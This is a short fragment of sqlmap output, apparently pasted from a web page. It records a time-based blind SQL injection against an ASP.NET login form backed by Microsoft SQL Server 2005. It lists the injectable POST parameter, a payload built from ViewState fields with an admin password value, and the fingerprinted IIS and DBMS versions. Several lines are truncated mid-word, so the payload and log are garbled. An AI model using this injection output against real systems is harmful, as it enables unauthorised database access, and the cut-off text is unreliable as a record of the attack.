 ---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKMTAwNDI2Njc4NGRknogno/+lqlP2clZLY8HknrzkD
TVALIDATION=/wEWBAKl3OXBAQKh4tiCDgL9gru4BwLCi9r7CvyrBnqf6B/7GZ/esAC8jU1Ggp
-- --&Txtpwd=admin&btnsubmit=%E7%99%BB%E5%BD%95
---
[17:42:11] [INFO] testing Microsoft SQL Server
[17:42:11] [WARNING] it is very important not to stress the network adapte
payloads
[17:42:15] [INFO] confirming Microsoft SQL Server
[17:42:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[17:42:21] [INFO] fetched data logged to text files under '/pentest/databa